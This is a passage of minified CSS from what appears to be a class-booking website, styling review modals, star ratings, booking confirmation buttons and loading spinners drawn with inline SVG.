4.525-13.664 6.537-19.948 12.582-10.022 9.64-20.191 24.135-24.714 39.336-3.034 10.2-3.525 20.719.23 30.317a.628.628 0 101.17-.458z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M62.083 10.139c-.027.014-.206.115-.364.184-.654.288-1.845.687-3.378 1.102-5.142 1.386-14.112 2.933-19.695.684a.628.628 0 00-.471 1.167c5.81 2.34 15.143.806 20.494-.638a41.514 41.514 0 001.919-.564 144.232 144.232 0 01-3.431 4.11c-3.362 3.895-5.463 7.96-6.864 12.95a.628.628 0 101.21.34c1.349-4.803 3.37-8.719 6.605-12.468a134.229 134.229 0 004.45-5.402c.143-.183.508-.665.549-.74a.608.608 0 00-.135-.78c-.034-.029-.465-.37-.89.055zm.855.92l.037-.036-.037.036z' fill='%23fff'/%3E%3C/svg%3E")}.review-modal__subtitle{margin-bottom:12px;font-family:RF Tone Regular,sans-serif;font-size:16px;text-align:center}@media(min-width:768px){.review-modal__subtitle{padding:0 50px}}.review-modal__subtitle span{font-family:RF Tone Semi Bold,sans-serif;font-weight:600}.review-modal__content{margin-top:32px}.review-modal__instructor{text-align:center;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#9c9c9c}.review-modal__instructor.is-active svg{display:block}.review-modal__instructor svg{display:none}.review-modal__rating{margin-bottom:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.review-modal__rating.-class .stars svg{fill:transparent;stroke:#ff847b}.review-modal__rating.-class .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-class .stars:not(:checked)>label:hover svg,.review-modal__rating.-class .stars:not(:checked)>label:hover~label>svg{fill:#ff847b}.review-modal__rating.-studio .stars svg{fill:transparent;stroke:#feb03c}.review-modal__rating.-studio .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover~label>svg{fill:#feb03c}.review-modal__rating-title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030}.is-error .review-modal__rating-title{color:#dd424d}.review-modal__warning{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;text-align:left;font-size:14px}.review-modal__warning.is-visible{display:block}.review-modal__textarea textarea{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;padding:16px;margin-bottom:0;height:100px;resize:none}.review-modal__textarea textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.review-modal__textarea textarea{padding:0 16px}}.review-modal__textarea textarea.invalid,.review-modal__textarea textarea.invalid:hover,.review-modal__textarea textarea.is-invalid,.review-modal__textarea textarea.is-invalid:hover,.review-modal__textarea textarea[aria-invalid=true],.review-modal__textarea textarea[aria-invalid=true]:hover{border-color:#dd424d}.review-modal__textarea textarea:hover{border-color:#dfdfdf}.review-modal__textarea textarea:focus{border-color:#7f4cf7}.review-modal__textarea textarea.is-disabled,.review-modal__textarea textarea:disabled{color:#b0b0b0;pointer-events:none}@media(min-width:768px){.review-modal__textarea textarea{height:180px}}.review-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.review-modal__btn.is-disabled,.review-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.review-modal__btn.is-disabled svg path,.review-modal__btn[disabled] svg path{stroke:silver}.review-modal__btn.is-disabled *,.review-modal__btn[disabled] *{color:silver}.review-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.review-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.review-modal__btn.is-loading *{color:#7f4cf7}.review-modal__btn.is-loading svg path{stroke:#7f4cf7}.review-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.review-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.review-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.review-modal__btn,.review-modal__btn:visited{color:#fff}.review-modal__btn:visited svg path,.review-modal__btn svg path{stroke:#fff}.review-modal .stars{max-width:100px;width:35%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.review-modal .stars svg{cursor:pointer}.review-modal .stars>input{display:none}.booking-confirm__img{width:100%;height:144px;min-height:144px;border-radius:16px;overflow:hidden;margin-bottom:16px}@media(min-width:768px){.booking-confirm__img{height:222px;min-height:222px}}.booking-confirm__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.booking-confirm__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;margin-bottom:16px}.booking-confirm__content,.booking-confirm__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.booking-confirm__header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin:16px 0 0}.booking-confirm__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0}@media(min-width:980px){.booking-confirm__title{margin:0}}.booking-confirm__studio{font-family:RF Tone Regular,sans-serif}.booking-confirm__price,.booking-confirm__studio{color:#303030;font-size:16px;line-height:1.2;margin:0}.booking-confirm__price{font-family:RF Tone Semi Bold,sans-serif;-webkit-box-flex:0;-ms-flex:none;flex:none;white-space:nowrap}@media(min-width:980px){.booking-confirm__price{margin:0}}.booking-confirm__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px}.booking-confirm__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__date .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__date-time{margin-left:4px}.booking-confirm__address{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__address .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__metro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.1}.booking-confirm__metro-icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px}.booking-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-confirm__btn-confirm.is-disabled,.booking-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-confirm.is-disabled svg path,.booking-confirm__btn-confirm[disabled] svg path{stroke:silver}.booking-confirm__btn-confirm.is-disabled *,.booking-confirm__btn-confirm[disabled] *{color:silver}.booking-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-confirm.is-loading *{color:#7f4cf7}.booking-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-confirm__btn-confirm,.booking-confirm__btn-confirm:visited{color:#fff}.booking-confirm__btn-confirm:visited svg path,.booking-confirm__btn-confirm svg path{stroke:#fff}.booking-confirm__btn-confirm span:last-of-type{margin-left:auto}.booking-confirm__btn-back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-confirm__btn-back.is-disabled,.booking-confirm__btn-back[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-back.is-disabled svg path,.booking-confirm__btn-back[disabled] svg path{stroke:silver}.booking-confirm__btn-back.is-disabled *,.booking-confirm__btn-back[disabled] *{color:silver}.booking-confirm__btn-back.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-confirm__btn-back.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-back.is-loading *{color:#fafafa}.booking-confirm__btn-back.is-loading svg path{stroke:#fafafa}.booking-confirm__btn-back:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-back:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-confirm__btn-back:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-confirm__btn-back,.booking-confirm__btn-back:visited{color:#303030}.booking-confirm__btn-back:visited svg path,.booking-confirm__btn-back svg path{stroke:#303030}.booking-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fdeef0;padding:0 24px}.booking-confirm__btn-cancel.is-disabled,.booking-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-cancel.is-disabled svg path,.booking-confirm__btn-cancel[disabled] svg path{stroke:silver}.booking-confirm__btn-cancel.is-disabled *,.booking-confirm__btn-cancel[disabled] *{color:silver}.booking-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fdeef0;border-color:#fdeef0;color:#fdeef0;pointer-events:none}.booking-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23DD424D' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-cancel.is-loading *{color:#fdeef0}.booking-confirm__btn-cancel.is-loading svg path{stroke:#fdeef0}.booking-confirm__btn-cancel:hover{text-decoration:none;background-color:#fdeef0;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#ffeaed}}.booking-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fdeef0}.booking-confirm__btn-cancel,.booking-confirm__btn-cancel:visited{color:#dd424d}.booking-confirm__btn-cancel:visited svg path,.booking-confirm__btn-cancel svg path{stroke:#dd424d}.booking-confirm__buttons{margin-top:32px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.booking-confirm__buttons{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media(min-width:768px){.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.booking-confirm__invite-description{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 0 24px}@media(min-width:980px){.booking-confirm__invite-description{margin-bottom:32px}}.booking-confirm__invite-description a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:14px;padding:0}.booking-confirm__invite-description a.is-disabled,.booking-confirm__invite-description a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-description a.is-disabled svg path,.booking-confirm__invite-description a[disabled] svg path{stroke:silver}.booking-confirm__invite-description a.is-disabled *,.booking-confirm__invite-description a[disabled] *{color:silver}.booking-confirm__invite-description a.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.booking-confirm__invite-description a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-description a.is-loading *{color:transparent}.booking-confirm__invite-description a.is-loading svg path{stroke:transparent}.booking-confirm__invite-description a:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-description a:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-description a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-description a,.booking-confirm__invite-description a:visited{color:#7f4cf7}.booking-confirm__invite-description a:visited svg path,.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-description a:hover,.booking-confirm__invite-description a:hover:visited{color:#9368fc}.booking-confirm__invite-description a:hover:visited svg path,.booking-confirm__invite-description a:hover svg path{stroke:#9368fc}.booking-confirm__invite-description a svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-copy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.booking-confirm__invite-copy.is-disabled,.booking-confirm__invite-copy[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-copy.is-disabled svg path,.booking-confirm__invite-copy[disabled] svg path{stroke:silver}.booking-confirm__invite-copy.is-disabled *,.booking-confirm__invite-copy[disabled] *{color:silver}.booking-confirm__invite-copy.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.booking-confirm__invite-copy.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-copy.is-loading *{color:transparent}.booking-confirm__invite-copy.is-loading svg path{stroke:transparent}.booking-confirm__invite-copy:hover{text-decoration:none}.booking-confirm__invite-copy,.booking-confirm__invite-copy:visited{color:#303030}.booking-confirm__invite-copy:visited svg path,.booking-confirm__invite-copy svg path{stroke:#303030}.booking-confirm__invite-copy:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-copy:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-copy:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-copy:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.5 6.216v-2.31c0-.776.63-1.406 1.406-1.406h12.188c.776 0 1.406.63 1.406 1.406v12.188c0 .776-.63 1.406-1.406 1.406h-2.336' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M16.094 6.5H3.906C3.13 6.5 2.5 7.13 2.5 7.906v12.188c0 .776.63 1.406 1.406 1.406h12.188c.776 0 1.406-.63 1.406-1.406V7.906c0-.776-.63-1.406-1.406-1.406z' stroke='%23303030' stroke-width='2' stroke-linejoin='round'/%3E%3C/svg%3E");display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px}.booking-confirm__invite-copy span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.booking-confirm__invite-message{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.booking-confirm__invite-message a{color:#7f4cf7;border-bottom:1px solid #7f4cf7;text-decoration:none}.booking-confirm__invite-message a:hover{border-bottom-color:transparent;text-decoration:none}.booking-confirm__note{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-radius:16px;background:#fef6e3;padding:8px 12px}.booking-confirm__note p{font-family:RF Tone Semi Bold,sans-serif;font-weight:400;color:#f9c541;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.booking-confirm__note svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:8px;width:24px}@media(min-width:768px){.booking-confirm .modal__wrapper{max-width:544px;padding:24px 16px 32px 32px}}@media(min-width:980px){.booking-confirm .modal__wrapper{padding-left:0;padding-right:0}}.booking-confirm .modal__content{padding-right:8px}@media(min-width:768px){.booking-confirm .modal__content{padding-right:16px}}@media(min-width:980px){.booking-confirm .modal__content{padding-right:32px;padding-left:32px}}@media(min-width:980px){.booking-confirm .modal__closer{top:24px}}.booking-confirm .modal__title{margin-bottom:4px}.booking-confirm .modal__subtitle{font-family:RF Tone Semi Bold,sans-serif;padding:0 24px}.booking-confirm .is-hidden{display:none}.booking-modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px;margin-top:32px}.booking-modal__btn-confirm,.booking-modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex}.booking-modal__btn-confirm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-modal__btn-confirm.is-disabled,.booking-modal__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-confirm.is-disabled svg path,.booking-modal__btn-confirm[disabled] svg path{stroke:silver}.booking-modal__btn-confirm.is-disabled *,.booking-modal__btn-confirm[disabled] *{color:silver}.booking-modal__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-confirm.is-loading *{color:#7f4cf7}.booking-modal__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-modal__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-modal__btn-confirm,.booking-modal__btn-confirm:visited{color:#fff}.booking-modal__btn-confirm:visited svg path,.booking-modal__btn-confirm svg path{stroke:#fff}.booking-modal__btn-confirm span:last-of-type{margin-left:auto}.booking-modal__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-modal__btn-cancel.is-disabled,.booking-modal__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-cancel.is-disabled svg path,.booking-modal__btn-cancel[disabled] svg path{stroke:silver}.booking-modal__btn-cancel.is-disabled *,.booking-modal__btn-cancel[disabled] *{color:silver}.booking-modal__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' 